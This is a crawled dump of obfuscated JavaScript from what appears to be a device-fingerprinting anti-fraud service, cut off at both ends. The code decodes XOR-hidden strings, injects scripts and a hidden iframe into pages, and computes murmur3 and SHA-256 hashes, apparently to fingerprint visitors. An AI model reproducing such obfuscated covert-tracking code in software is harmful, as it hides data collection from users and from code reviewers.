window.attachEvent(((typeof(td_1D.tdz_40b75c3123994b5380c21518ba3e6160)!=="undefined"&&typeof(td_1D.tdz_40b75c3123994b5380c21518ba3e6160.td_f)!=="undefined")?(td_1D.tdz_40b75c3123994b5380c21518ba3e6160.td_f(58,8)):null),td_GN);
}else{window.onbeforeunload=td_GN;window.onunload=td_GN;}}}function td_2J(){td_1D.td_5n();td_1D.td_5Z(document);td_x();td_D4();}td_1D.td_4j.push(function(){var td_2w= new td_1D.td_3M("[base64]");td_0d=(td_2w)?td_2w.td_f(0,127):null;});td_1D.tdz_17d416d12ab3482f95df757cf9049087=new td_1D.td_3M("\x31\x37\x64\x34\x31\x36\x64\x31\x32\x61\x62\x33\x34\x38\x32\x66\x39\x35\x64\x66\x37\x35\x37\x63\x66\x39\x30\x34\x39\x30\x38\x37\x34\x35\x35\x33\x31\x36\x36\x62\x34\x32\x35\x35\x31\x36\x35\x38\x34\x32\x31\x35\x33\x31\x37\x30\x36\x36\x37\x31\x36\x32\x33\x32\x35\x30\x35\x31\x31\x30\x30\x33\x34\x66\x34\x31\x31\x38\x30\x39\x30\x37\x34\x66\x35\x31\x34\x37\x35\x61\x34\x32\x35\x31\x34\x37\x34\x35\x35\x62\x30\x62\x35\x35\x35\x35\x35\x33\x30\x30\x35\x32\x35\x64\x30\x63\x31\x32\x35\x66\x35\x31\x34\x63\x35\x37\x31\x35\x34\x62\x35\x36\x30\x64\x30\x62\x35\x30\x37\x63\x37\x61\x32\x34\x30\x37\x35\x35\x34\x34\x35\x31\x35\x34\x34\x30\x34\x63\x34\x65\x35\x39\x35\x65\x30\x30\x35\x30\x35\x34\x35\x38");
function td_6m(td_c){var td_o="";var td_F=function(){var td_u=Math.floor(Math.random()*62);if(td_u<10){return td_u;}if(td_u<36){return String.fromCharCode(td_u+55);}return String.fromCharCode(td_u+61);
};while(td_o.length<td_c){td_o+=td_F();}return((typeof(td_1D.tdz_17d416d12ab3482f95df757cf9049087)!=="undefined"&&typeof(td_1D.tdz_17d416d12ab3482f95df757cf9049087.td_f)!=="undefined")?(td_1D.tdz_17d416d12ab3482f95df757cf9049087.td_f(0,4)):null)+td_o;
}function td_0T(td_c){var td_E=td_6m(5);if(typeof(td_6s)!==[][[]]+""){td_6s(td_E,td_c);}return td_E;}function td_0k(td_w,td_M,td_H){var td_k=td_M.getElementsByTagName(Number(103873).toString(18)).item(0);
var td_P=td_M.createElement(((typeof(td_1D.tdz_17d416d12ab3482f95df757cf9049087)!=="undefined"&&typeof(td_1D.tdz_17d416d12ab3482f95df757cf9049087.td_f)!=="undefined")?(td_1D.tdz_17d416d12ab3482f95df757cf9049087.td_f(4,6)):null));
var td_b=td_0T(((typeof(td_1D.tdz_17d416d12ab3482f95df757cf9049087)!=="undefined"&&typeof(td_1D.tdz_17d416d12ab3482f95df757cf9049087.td_f)!=="undefined")?(td_1D.tdz_17d416d12ab3482f95df757cf9049087.td_f(10,6)):null));
td_P.setAttribute(((typeof(td_1D.tdz_17d416d12ab3482f95df757cf9049087)!=="undefined"&&typeof(td_1D.tdz_17d416d12ab3482f95df757cf9049087.td_f)!=="undefined")?(td_1D.tdz_17d416d12ab3482f95df757cf9049087.td_f(16,2)):null),td_b);
td_P.setAttribute(Number(1285914).toString(35),((typeof(td_1D.tdz_17d416d12ab3482f95df757cf9049087)!=="undefined"&&typeof(td_1D.tdz_17d416d12ab3482f95df757cf9049087.td_f)!=="undefined")?(td_1D.tdz_17d416d12ab3482f95df757cf9049087.td_f(18,15)):null));
td_1D.td_5U(td_P);if(typeof td_H!==[][[]]+""){var td_Z=false;td_P.onload=td_P.onreadystatechange=function(){if(!td_Z&&(!this.readyState||this.readyState===((typeof(td_1D.tdz_17d416d12ab3482f95df757cf9049087)!=="undefined"&&typeof(td_1D.tdz_17d416d12ab3482f95df757cf9049087.td_f)!=="undefined")?(td_1D.tdz_17d416d12ab3482f95df757cf9049087.td_f(33,6)):null)||this.readyState===((typeof(td_1D.tdz_17d416d12ab3482f95df757cf9049087)!=="undefined"&&typeof(td_1D.tdz_17d416d12ab3482f95df757cf9049087.td_f)!=="undefined")?(td_1D.tdz_17d416d12ab3482f95df757cf9049087.td_f(39,8)):null))){td_Z=true;
td_H();}};td_P.onerror=function(td_A){td_Z=true;td_H();};}td_P.setAttribute(((typeof(td_1D.tdz_17d416d12ab3482f95df757cf9049087)!=="undefined"&&typeof(td_1D.tdz_17d416d12ab3482f95df757cf9049087.td_f)!=="undefined")?(td_1D.tdz_17d416d12ab3482f95df757cf9049087.td_f(47,3)):null),td_w);
td_k.appendChild(td_P);}function td_3N(td_P,td_m,td_o,td_N){var td_S=td_N.createElement(((typeof(td_1D.tdz_17d416d12ab3482f95df757cf9049087)!=="undefined"&&typeof(td_1D.tdz_17d416d12ab3482f95df757cf9049087.td_f)!=="undefined")?(td_1D.tdz_17d416d12ab3482f95df757cf9049087.td_f(50,3)):null));
var td_G=td_0T(((typeof(td_1D.tdz_17d416d12ab3482f95df757cf9049087)!=="undefined"&&typeof(td_1D.tdz_17d416d12ab3482f95df757cf9049087.td_f)!=="undefined")?(td_1D.tdz_17d416d12ab3482f95df757cf9049087.td_f(53,3)):null));
td_S.setAttribute(((typeof(td_1D.tdz_17d416d12ab3482f95df757cf9049087)!=="undefined"&&typeof(td_1D.tdz_17d416d12ab3482f95df757cf9049087.td_f)!=="undefined")?(td_1D.tdz_17d416d12ab3482f95df757cf9049087.td_f(16,2)):null),td_G);
td_S.setAttribute(((typeof(td_1D.tdz_17d416d12ab3482f95df757cf9049087)!=="undefined"&&typeof(td_1D.tdz_17d416d12ab3482f95df757cf9049087.td_f)!=="undefined")?(td_1D.tdz_17d416d12ab3482f95df757cf9049087.td_f(56,3)):null),((typeof(td_1D.tdz_17d416d12ab3482f95df757cf9049087)!=="undefined"&&typeof(td_1D.tdz_17d416d12ab3482f95df757cf9049087.td_f)!=="undefined")?(td_1D.tdz_17d416d12ab3482f95df757cf9049087.td_f(59,5)):null));
td_S.style.visibility=((typeof(td_1D.tdz_17d416d12ab3482f95df757cf9049087)!=="undefined"&&typeof(td_1D.tdz_17d416d12ab3482f95df757cf9049087.td_f)!=="undefined")?(td_1D.tdz_17d416d12ab3482f95df757cf9049087.td_f(64,6)):null);
td_S.setAttribute(((typeof(td_1D.tdz_17d416d12ab3482f95df757cf9049087)!=="undefined"&&typeof(td_1D.tdz_17d416d12ab3482f95df757cf9049087.td_f)!=="undefined")?(td_1D.tdz_17d416d12ab3482f95df757cf9049087.td_f(47,3)):null),td_m);
if(typeof td_o!==[][[]]+""){td_S.onload=td_o;td_S.onabort=td_o;td_S.onerror=td_o;td_S.oninvalid=td_o;}td_P.appendChild(td_S);}function td_6j(td_E,td_b){var td_F=td_b.getElementsByTagName(Number(103873).toString(18))[0];
td_3N(td_F,td_E,null,td_b);}var td_1D=td_1D||{};td_1D.td_1T=function(){};td_1D.hasDebug=false;td_1D.trace=function(){};td_1D.hasTrace=false;td_1D.tdz_c6bc09c701504cc4a0e2e0139d09e5cd=new td_1D.td_3M("\x63\x36\x62\x63\x30\x39\x63\x37\x30\x31\x35\x30\x34\x63\x63\x34\x61\x30\x65\x32\x65\x30\x31\x33\x39\x64\x30\x39\x65\x35\x63\x64\x35\x33\x30\x36\x35\x32\x35\x33\x30\x30\x30\x39\x35\x33\x30\x37");
var td_P=(function(){function td_Py(td_D6,td_xt){td_D6=[td_D6[0]>>>16,td_D6[0]&65535,td_D6[1]>>>16,td_D6[1]&65535];td_xt=[td_xt[0]>>>16,td_xt[0]&65535,td_xt[1]>>>16,td_xt[1]&65535];var td_K8=[0,0,0,0];
td_K8[3]+=td_D6[3]+td_xt[3];td_K8[2]+=td_K8[3]>>>16;td_K8[3]&=65535;td_K8[2]+=td_D6[2]+td_xt[2];td_K8[1]+=td_K8[2]>>>16;td_K8[2]&=65535;td_K8[1]+=td_D6[1]+td_xt[1];td_K8[0]+=td_K8[1]>>>16;td_K8[1]&=65535;
td_K8[0]+=td_D6[0]+td_xt[0];td_K8[0]&=65535;return[(td_K8[0]<<16)|td_K8[1],(td_K8[2]<<16)|td_K8[3]];}function td_mw(td_Te,td_qU){td_Te=[td_Te[0]>>>16,td_Te[0]&65535,td_Te[1]>>>16,td_Te[1]&65535];td_qU=[td_qU[0]>>>16,td_qU[0]&65535,td_qU[1]>>>16,td_qU[1]&65535];
var td_EP=[0,0,0,0];td_EP[3]+=td_Te[3]*td_qU[3];td_EP[2]+=td_EP[3]>>>16;td_EP[3]&=65535;td_EP[2]+=td_Te[2]*td_qU[3];td_EP[1]+=td_EP[2]>>>16;td_EP[2]&=65535;td_EP[2]+=td_Te[3]*td_qU[2];td_EP[1]+=td_EP[2]>>>16;
td_EP[2]&=65535;td_EP[1]+=td_Te[1]*td_qU[3];td_EP[0]+=td_EP[1]>>>16;td_EP[1]&=65535;td_EP[1]+=td_Te[2]*td_qU[2];td_EP[0]+=td_EP[1]>>>16;td_EP[1]&=65535;td_EP[1]+=td_Te[3]*td_qU[1];td_EP[0]+=td_EP[1]>>>16;
td_EP[1]&=65535;td_EP[0]+=(td_Te[0]*td_qU[3])+(td_Te[1]*td_qU[2])+(td_Te[2]*td_qU[1])+(td_Te[3]*td_qU[0]);td_EP[0]&=65535;return[(td_EP[0]<<16)|td_EP[1],(td_EP[2]<<16)|td_EP[3]];}function td_fT(td_Fj,td_Cr){td_Cr%=64;
if(td_Cr===32){return[td_Fj[1],td_Fj[0]];}else{if(td_Cr<32){return[(td_Fj[0]<<td_Cr)|(td_Fj[1]>>>(32-td_Cr)),(td_Fj[1]<<td_Cr)|(td_Fj[0]>>>(32-td_Cr))];}else{td_Cr-=32;return[(td_Fj[1]<<td_Cr)|(td_Fj[0]>>>(32-td_Cr)),(td_Fj[0]<<td_Cr)|(td_Fj[1]>>>(32-td_Cr))];
}}}function td_VH(td_VT,td_Fq){td_Fq%=64;if(td_Fq===0){return td_VT;}else{if(td_Fq<32){return[(td_VT[0]<<td_Fq)|(td_VT[1]>>>(32-td_Fq)),td_VT[1]<<td_Fq];}else{return[td_VT[1]<<(td_Fq-32),0];}}}function td_zF(td_BD,td_wm){return[td_BD[0]^td_wm[0],td_BD[1]^td_wm[1]];
}function td_YB(td_hQ){td_hQ=td_zF(td_hQ,[0,td_hQ[0]>>>1]);td_hQ=td_mw(td_hQ,[4283543511,3981806797]);td_hQ=td_zF(td_hQ,[0,td_hQ[0]>>>1]);td_hQ=td_mw(td_hQ,[3301882366,444984403]);td_hQ=td_zF(td_hQ,[0,td_hQ[0]>>>1]);
return td_hQ;}function td_fb(td_lF,td_ee){td_lF=td_lF||"";td_ee=td_ee||0;var td_cc=td_lF.length%16;var td_K6=td_lF.length-td_cc;var td_Oz=[0,td_ee];var td_bg=[0,td_ee];var td_Id=[0,0];var td_nq=[0,0];var td_Dw=[2277735313,289559509];
var td_gp=[1291169091,658871167];for(var td_Qq=0;td_Qq<td_K6;td_Qq=td_Qq+16){td_Id=[((td_lF.charCodeAt(td_Qq+4)&255))|((td_lF.charCodeAt(td_Qq+5)&255)<<8)|((td_lF.charCodeAt(td_Qq+6)&255)<<16)|((td_lF.charCodeAt(td_Qq+7)&255)<<24),((td_lF.charCodeAt(td_Qq)&255))|((td_lF.charCodeAt(td_Qq+1)&255)<<8)|((td_lF.charCodeAt(td_Qq+2)&255)<<16)|((td_lF.charCodeAt(td_Qq+3)&255)<<24)];
td_nq=[((td_lF.charCodeAt(td_Qq+12)&255))|((td_lF.charCodeAt(td_Qq+13)&255)<<8)|((td_lF.charCodeAt(td_Qq+14)&255)<<16)|((td_lF.charCodeAt(td_Qq+15)&255)<<24),((td_lF.charCodeAt(td_Qq+8)&255))|((td_lF.charCodeAt(td_Qq+9)&255)<<8)|((td_lF.charCodeAt(td_Qq+10)&255)<<16)|((td_lF.charCodeAt(td_Qq+11)&255)<<24)];
td_Id=td_mw(td_Id,td_Dw);td_Id=td_fT(td_Id,31);td_Id=td_mw(td_Id,td_gp);td_Oz=td_zF(td_Oz,td_Id);td_Oz=td_fT(td_Oz,27);td_Oz=td_Py(td_Oz,td_bg);td_Oz=td_Py(td_mw(td_Oz,[0,5]),[0,1390208809]);td_nq=td_mw(td_nq,td_gp);
td_nq=td_fT(td_nq,33);td_nq=td_mw(td_nq,td_Dw);td_bg=td_zF(td_bg,td_nq);td_bg=td_fT(td_bg,31);td_bg=td_Py(td_bg,td_Oz);td_bg=td_Py(td_mw(td_bg,[0,5]),[0,944331445]);}td_Id=[0,0];td_nq=[0,0];switch(td_cc){case 15:td_nq=td_zF(td_nq,td_VH([0,td_lF.charCodeAt(td_Qq+14)],48));
case 14:td_nq=td_zF(td_nq,td_VH([0,td_lF.charCodeAt(td_Qq+13)],40));case 13:td_nq=td_zF(td_nq,td_VH([0,td_lF.charCodeAt(td_Qq+12)],32));case 12:td_nq=td_zF(td_nq,td_VH([0,td_lF.charCodeAt(td_Qq+11)],24));
case 11:td_nq=td_zF(td_nq,td_VH([0,td_lF.charCodeAt(td_Qq+10)],16));case 10:td_nq=td_zF(td_nq,td_VH([0,td_lF.charCodeAt(td_Qq+9)],8));case 9:td_nq=td_zF(td_nq,[0,td_lF.charCodeAt(td_Qq+8)]);td_nq=td_mw(td_nq,td_gp);
td_nq=td_fT(td_nq,33);td_nq=td_mw(td_nq,td_Dw);td_bg=td_zF(td_bg,td_nq);case 8:td_Id=td_zF(td_Id,td_VH([0,td_lF.charCodeAt(td_Qq+7)],56));case 7:td_Id=td_zF(td_Id,td_VH([0,td_lF.charCodeAt(td_Qq+6)],48));
case 6:td_Id=td_zF(td_Id,td_VH([0,td_lF.charCodeAt(td_Qq+5)],40));case 5:td_Id=td_zF(td_Id,td_VH([0,td_lF.charCodeAt(td_Qq+4)],32));case 4:td_Id=td_zF(td_Id,td_VH([0,td_lF.charCodeAt(td_Qq+3)],24));case 3:td_Id=td_zF(td_Id,td_VH([0,td_lF.charCodeAt(td_Qq+2)],16));
case 2:td_Id=td_zF(td_Id,td_VH([0,td_lF.charCodeAt(td_Qq+1)],8));case 1:td_Id=td_zF(td_Id,[0,td_lF.charCodeAt(td_Qq)]);td_Id=td_mw(td_Id,td_Dw);td_Id=td_fT(td_Id,31);td_Id=td_mw(td_Id,td_gp);td_Oz=td_zF(td_Oz,td_Id);
}td_Oz=td_zF(td_Oz,[0,td_lF.length]);td_bg=td_zF(td_bg,[0,td_lF.length]);td_Oz=td_Py(td_Oz,td_bg);td_bg=td_Py(td_bg,td_Oz);td_Oz=td_YB(td_Oz);td_bg=td_YB(td_bg);td_Oz=td_Py(td_Oz,td_bg);td_bg=td_Py(td_bg,td_Oz);
return(((typeof(td_1D.tdz_c6bc09c701504cc4a0e2e0139d09e5cd)!=="undefined"&&typeof(td_1D.tdz_c6bc09c701504cc4a0e2e0139d09e5cd.td_f)!=="undefined")?(td_1D.tdz_c6bc09c701504cc4a0e2e0139d09e5cd.td_f(0,8)):null)+(td_Oz[0]>>>0).toString(16)).slice(-8)+(((typeof(td_1D.tdz_c6bc09c701504cc4a0e2e0139d09e5cd)!=="undefined"&&typeof(td_1D.tdz_c6bc09c701504cc4a0e2e0139d09e5cd.td_f)!=="undefined")?(td_1D.tdz_c6bc09c701504cc4a0e2e0139d09e5cd.td_f(0,8)):null)+(td_Oz[1]>>>0).toString(16)).slice(-8)+(((typeof(td_1D.tdz_c6bc09c701504cc4a0e2e0139d09e5cd)!=="undefined"&&typeof(td_1D.tdz_c6bc09c701504cc4a0e2e0139d09e5cd.td_f)!=="undefined")?(td_1D.tdz_c6bc09c701504cc4a0e2e0139d09e5cd.td_f(0,8)):null)+(td_bg[0]>>>0).toString(16)).slice(-8)+(((typeof(td_1D.tdz_c6bc09c701504cc4a0e2e0139d09e5cd)!=="undefined"&&typeof(td_1D.tdz_c6bc09c701504cc4a0e2e0139d09e5cd.td_f)!=="undefined")?(td_1D.tdz_c6bc09c701504cc4a0e2e0139d09e5cd.td_f(0,8)):null)+(td_bg[1]>>>0).toString(16)).slice(-8);
}return{murmur3_hash128:td_fb};})();function td_5h(td_Oc,td_TG){return td_P.murmur3_hash128(td_Oc,td_TG);}td_2J();</script></body></html>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://h.online-metrix.net/fp/ls_fp.html;CIS3SID=16B66128C46318B0118566CC1255EFBA?org_id=5mee3gqn&session_id=504a9c94-3870-4824-8087-9f58999ff180&nonce=d7bac84a19942b90
body_size: 15466
content:
<html lang="en"><title>empty</title><body><script type="text/javascript">var td_0f=td_0f||{};td_0f.td_4w=function(td_Y,td_D){try{var td_E=[""];var td_O=0;for(var td_u=0;td_u<td_D.length;++td_u){td_E.push(String.fromCharCode(td_Y.charCodeAt(td_O)^td_D.charCodeAt(td_u)));td_O++;
if(td_O>=td_Y.length){td_O=0;}}return td_E.join("");}catch(td_v){return null;}};td_0f.td_2Q=function(td_q){if(!String||!String.fromCharCode||!parseInt){return null;}try{this.td_c=td_q;this.td_d="";this.td_f=function(td_D,td_m){if(0===this.td_d.length){var td_f=this.td_c.substr(0,32);
var td_Z="";for(var td_J=32;td_J<td_q.length;td_J+=2){td_Z+=String.fromCharCode(parseInt(td_q.substr(td_J,2),16));}this.td_d=td_0f.td_4w(td_f,td_Z);}if(this.td_d.substr){return this.td_d.substr(td_D,td_m);
}};}catch(td_Q){}return null;};td_0f.td_5S=function(td_T){if(td_T===null||td_T.length===null||!String||!String.fromCharCode){return null;}var td_E=null;try{var td_i="";var td_m=[];var td_R=String.fromCharCode(48)+String.fromCharCode(48)+String.fromCharCode(48);
var td_b=0;for(var td_u=0;td_u<td_T.length;++td_u){if(65+td_b>=126){td_b=0;}var td_Y=(td_R+td_T.charCodeAt(td_b++)).slice(-3);td_m.push(td_Y);}var td_P=td_m.join("");td_b=0;for(var td_u=0;td_u<td_P.length;
++td_u){if(65+td_b>=126){td_b=0;}var td_d=String.fromCharCode(65+td_b++);if(td_d!==[][[]]+""){td_i+=td_d;}}td_E=td_0f.td_4w(td_i,td_P);}catch(td_z){return null;}return td_E;};td_0f.td_2B=function(td_K){if(td_K===null||td_K.length===null){return null;
}var td_q="";try{var td_Z="";var td_P=0;for(var td_B=0;td_B<td_K.length;++td_B){if(65+td_P>=126){td_P=0;}var td_w=String.fromCharCode(65+td_P++);if(td_w!==[][[]]+""){td_Z+=td_w;}}var td_M=td_0f.td_4w(td_Z,td_K);
var td_X=td_M.match(/.{1,3}/g);for(var td_B=0;td_B<td_X.length;++td_B){td_q+=String.fromCharCode(parseInt(td_X[td_B],10));}}catch(td_A){return null;}return td_q;};td_0f.tdz_3811070a20394ba9bb134f0e96f7cbc6=new td_0f.td_2Q("\x33\x38\x31\x31\x30\x37\x30\x61\x32\x30\x33\x39\x34\x62\x61\x39\x62\x62\x31\x33\x34\x66\x30\x65\x39\x36\x66\x37\x63\x62\x63\x36\x35\x61\x35\x36\x34\x31\x34\x34\x34\x34\x31\x37\x35\x39\x31\x32\x31\x32\x35\x39\x35\x64\x34\x66\x35\x35\x30\x65\x30\x38\x35\x64\x34\x32\x31\x36\x34\x38\x34\x33\x35\x31\x30\x39\x35\x32\x30\x66\x35\x63\x35\x35\x31\x32\x30\x37\x35\x32\x35\x30\x35\x30\x30\x32\x30\x36\x30\x65\x30\x36\x30\x39\x30\x39\x35\x36\x35\x32\x30\x32\x35\x36\x35\x35\x35\x35\x36\x32\x35\x62\x30\x30\x30\x62\x35\x63\x30\x31\x31\x36\x31\x31\x37\x32\x34\x36\x31\x34\x35\x31\x31\x63\x36\x34\x34\x35\x31\x32\x34\x35\x30\x61\x30\x63\x30\x34");
td_5t=function(){var td_Kt=((typeof(td_0f.tdz_3811070a20394ba9bb134f0e96f7cbc6)!=="undefined"&&typeof(td_0f.tdz_3811070a20394ba9bb134f0e96f7cbc6.td_f)!=="undefined")?(td_0f.tdz_3811070a20394ba9bb134f0e96f7cbc6.td_f(0,21)):null);
var td_lb=typeof window===((typeof(td_0f.tdz_3811070a20394ba9bb134f0e96f7cbc6)!=="undefined"&&typeof(td_0f.tdz_3811070a20394ba9bb134f0e96f7cbc6.td_f)!=="undefined")?(td_0f.tdz_3811070a20394ba9bb134f0e96f7cbc6.td_f(21,6)):null);
var td_Ej=td_lb?window:{};if(td_Ej.JS_SHA256_NO_WINDOW){td_lb=false;}var td_Dr=!td_Ej.JS_SHA256_NO_ARRAY_BUFFER&&typeof ArrayBuffer!==[][[]]+"";var td_H0=((typeof(td_0f.tdz_3811070a20394ba9bb134f0e96f7cbc6)!=="undefined"&&typeof(td_0f.tdz_3811070a20394ba9bb134f0e96f7cbc6.td_f)!=="undefined")?(td_0f.tdz_3811070a20394ba9bb134f0e96f7cbc6.td_f(27,16)):null).split("");
var td_Mm=[-2147483648,8388608,32768,128];var td_wo=[24,16,8,0];var td_gQ=[1116352408,1899447441,3049323471,3921009573,961987163,1508970993,2453635748,2870763221,3624381080,310598401,607225278,1426881987,1925078388,2162078206,2614888103,3248222580,3835390401,4022224774,264347078,604807628,770255983,1249150122,1555081692,1996064986,2554220882,2821834349,2952996808,3210313671,3336571891,3584528711,113926993,338241895,666307205,773529912,1294757372,1396182291,1695183700,1986661051,2177026350,2456956037,2730485921,2820302411,3259730800,3345764771,3516065817,3600352804,4094571909,275423344,430227734,506948616,659060556,883997877,958139571,1322822218,1537002063,1747873779,1955562222,2024104815,2227730452,2361852424,2428436474,2756734187,3204031479,3329325298];
var td_Y=[];if(td_Ej.JS_SHA256_NO_NODE_JS||!Array.isArray){Array.isArray=function(td_J7){return Object.prototype.toString.call(td_J7)===((typeof(td_0f.tdz_3811070a20394ba9bb134f0e96f7cbc6)!=="undefined"&&typeof(td_0f.tdz_3811070a20394ba9bb134f0e96f7cbc6.td_f)!=="undefined")?(td_0f.tdz_3811070a20394ba9bb134f0e96f7cbc6.td_f(43,14)):null);
};}if(td_Dr&&(td_Ej.JS_SHA256_NO_ARRAY_BUFFER_IS_VIEW||!ArrayBuffer.isView)){ArrayBuffer.isView=function(td_so){return typeof td_so===((typeof(td_0f.tdz_3811070a20394ba9bb134f0e96f7cbc6)!=="undefined"&&typeof(td_0f.tdz_3811070a20394ba9bb134f0e96f7cbc6.td_f)!=="undefined")?(td_0f.tdz_3811070a20394ba9bb134f0e96f7cbc6.td_f(21,6)):null)&&td_so.buffer&&td_so.buffer.constructor===ArrayBuffer;
};}instance=new td_zW(false,false);this.update=function(td_hM){instance.update(td_hM);};this.hash=function(td_mL){instance.update(td_mL);return instance.toString();};this.toString=function(){return instance.toString();
};function td_zW(){this.blocks=[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0];this.h0=1779033703;this.h1=3144134277;this.h2=1013904242;this.h3=2773480762;this.h4=1359893119;this.h5=2600822924;this.h6=528734635;this.h7=1541459225;
this.block=this.start=this.bytes=this.hBytes=0;this.finalized=this.hashed=false;this.first=true;}td_zW.prototype.update=function(td_od){if(this.finalized){return;}var td_cB,td_f9=typeof td_od;if(td_f9!==((typeof(td_0f.tdz_3811070a20394ba9bb134f0e96f7cbc6)!=="undefined"&&typeof(td_0f.tdz_3811070a20394ba9bb134f0e96f7cbc6.td_f)!=="undefined")?(td_0f.tdz_3811070a20394ba9bb134f0e96f7cbc6.td_f(57,6)):null)){if(td_f9===((typeof(td_0f.tdz_3811070a20394ba9bb134f0e96f7cbc6)!=="undefined"&&typeof(td_0f.tdz_3811070a20394ba9bb134f0e96f7cbc6.td_f)!=="undefined")?(td_0f.tdz_3811070a20394ba9bb134f0e96f7cbc6.td_f(21,6)):null)){if(td_od===null){throw new Error(td_Kt);
}else{if(td_Dr&&td_od.constructor===ArrayBuffer){td_od=new Uint8Array(td_od);}else{if(!Array.isArray(td_od)){if(!td_Dr||!ArrayBuffer.isView(td_od)){throw new Error(td_Kt);}}}}}else{throw new Error(td_Kt);
}td_cB=true;}var td_Sr,td_r7=0,td_nH,td_LD=td_od.length,td_s9=this.blocks;while(td_r7<td_LD){if(this.hashed){this.hashed=false;td_s9[0]=this.block;td_s9[16]=td_s9[1]=td_s9[2]=td_s9[3]=td_s9[4]=td_s9[5]=td_s9[6]=td_s9[7]=td_s9[8]=td_s9[9]=td_s9[10]=td_s9[11]=td_s9[12]=td_s9[13]=td_s9[14]=td_s9[15]=0;
}if(td_cB){for(td_nH=this.start;td_r7<td_LD&&td_nH<64;++td_r7){td_s9[td_nH>>2]|=td_od[td_r7]<<td_wo[td_nH++&3];}}else{for(td_nH=this.start;td_r7<td_LD&&td_nH<64;++td_r7){td_Sr=td_od.charCodeAt(td_r7);if(td_Sr<128){td_s9[td_nH>>2]|=td_Sr<<td_wo[td_nH++&3];
}else{if(td_Sr<2048){td_s9[td_nH>>2]|=(192|(td_Sr>>6))<<td_wo[td_nH++&3];td_s9[td_nH>>2]|=(128|(td_Sr&63))<<td_wo[td_nH++&3];}else{if(td_Sr<55296||td_Sr>=57344){td_s9[td_nH>>2]|=(224|(td_Sr>>12))<<td_wo[td_nH++&3];
td_s9[td_nH>>2]|=(128|((td_Sr>>6)&63))<<td_wo[td_nH++&3];td_s9[td_nH>>2]|=(128|(td_Sr&63))<<td_wo[td_nH++&3];}else{td_Sr=65536+(((td_Sr&1023)<<10)|(td_od.charCodeAt(++td_r7)&1023));td_s9[td_nH>>2]|=(240|(td_Sr>>18))<<td_wo[td_nH++&3];
td_s9[td_nH>>2]|=(128|((td_Sr>>12)&63))<<td_wo[td_nH++&3];td_s9[td_nH>>2]|=(128|((td_Sr>>6)&63))<<td_wo[td_nH++&3];td_s9[td_nH>>2]|=(128|(td_Sr&63))<<td_wo[td_nH++&3];}}}}}this.lastByteIndex=td_nH;this.bytes+=td_nH-this.start;
if(td_nH>=64){this.block=td_s9[16];this.start=td_nH-64;this.hash();this.hashed=true;}else{this.start=td_nH;}}if(this.bytes>4294967295){this.hBytes+=this.bytes/4294967296<<0;this.bytes=this.bytes%4294967296;
}return this;};td_zW.prototype.finalize=function(){if(this.finalized){return;}this.finalized=true;var td_W0=this.blocks,td_d5=this.lastByteIndex;td_W0[16]=this.block;td_W0[td_d5>>2]|=td_Mm[td_d5&3];this.block=td_W0[16];
if(td_d5>=56){if(!this.hashed){this.hash();}td_W0[0]=this.block;td_W0[16]=td_W0[1]=td_W0[2]=td_W0[3]=td_W0[4]=td_W0[5]=td_W0[6]=td_W0[7]=td_W0[8]=td_W0[9]=td_W0[10]=td_W0[11]=td_W0[12]=td_W0[13]=td_W0[14]=td_W0[15]=0;
}td_W0[14]=this.hBytes<<3|this.bytes>>>29;td_W0[15]=this.bytes<<3;this.hash();};td_zW.prototype.hash=function(){var td_P4=this.h0,td_To=this.h1,td_hu=this.h2,td_lK=this.h3,td_zf=this.h4,td_wD=this.h5,td_tF=this.h6,td_t3=this.h7,td_CT=this.blocks,td_SF,td_Sw,td_Dd,td_Ef,td_PV,td_Id,td_xs,td_k8,td_b8,td_kl,td_oT;
for(td_SF=16;td_SF<64;++td_SF){td_PV=td_CT[td_SF-15];td_Sw=((td_PV>>>7)|(td_PV<<25))^((td_PV>>>18)|(td_PV<<14))^(td_PV>>>3);td_PV=td_CT[td_SF-2];td_Dd=((td_PV>>>17)|(td_PV<<15))^((td_PV>>>19)|(td_PV<<13))^(td_PV>>>10);
td_CT[td_SF]=td_CT[td_SF-16]+td_Sw+td_CT[td_SF-7]+td_Dd<<0;}td_oT=td_To&td_hu;for(td_SF=0;td_SF<64;td_SF+=4){if(this.first){td_k8=704751109;td_PV=td_CT[0]-210244248;td_t3=td_PV-1521486534<<0;td_lK=td_PV+143694565<<0;
this.first=false;}else{td_Sw=((td_P4>>>2)|(td_P4<<30))^((td_P4>>>13)|(td_P4<<19))^((td_P4>>>22)|(td_P4<<10));td_Dd=((td_zf>>>6)|(td_zf<<26))^((td_zf>>>11)|(td_zf<<21))^((td_zf>>>25)|(td_zf<<7));td_k8=td_P4&td_To;
td_Ef=td_k8^(td_P4&td_hu)^td_oT;td_xs=(td_zf&td_wD)^(~td_zf&td_tF);td_PV=td_t3+td_Dd+td_xs+td_gQ[td_SF]+td_CT[td_SF];td_Id=td_Sw+td_Ef;td_t3=td_lK+td_PV<<0;td_lK=td_PV+td_Id<<0;}td_Sw=((td_lK>>>2)|(td_lK<<30))^((td_lK>>>13)|(td_lK<<19))^((td_lK>>>22)|(td_lK<<10));
td_Dd=((td_t3>>>6)|(td_t3<<26))^((td_t3>>>11)|(td_t3<<21))^((td_t3>>>25)|(td_t3<<7));td_b8=td_lK&td_P4;td_Ef=td_b8^(td_lK&td_To)^td_k8;td_xs=(td_t3&td_zf)^(~td_t3&td_wD);td_PV=td_tF+td_Dd+td_xs+td_gQ[td_SF+1]+td_CT[td_SF+1];
td_Id=td_Sw+td_Ef;td_tF=td_hu+td_PV<<0;td_hu=td_PV+td_Id<<0;td_Sw=((td_hu>>>2)|(td_hu<<30))^((td_hu>>>13)|(td_hu<<19))^((td_hu>>>22)|(td_hu<<10));td_Dd=((td_tF>>>6)|(td_tF<<26))^((td_tF>>>11)|(td_tF<<21))^((td_tF>>>25)|(td_tF<<7));
td_kl=td_hu&td_lK;td_Ef=td_kl^(td_hu&td_P4)^td_b8;td_xs=(td_tF&td_t3)^(~td_tF&td_zf);td_PV=td_wD+td_Dd+td_xs+td_gQ[td_SF+2]+td_CT[td_SF+2];td_Id=td_Sw+td_Ef;td_wD=td_To+td_PV<<0;td_To=td_PV+td_Id<<0;td_Sw=((td_To>>>2)|(td_To<<30))^((td_To>>>13)|(td_To<<19))^((td_To>>>22)|(td_To<<10));
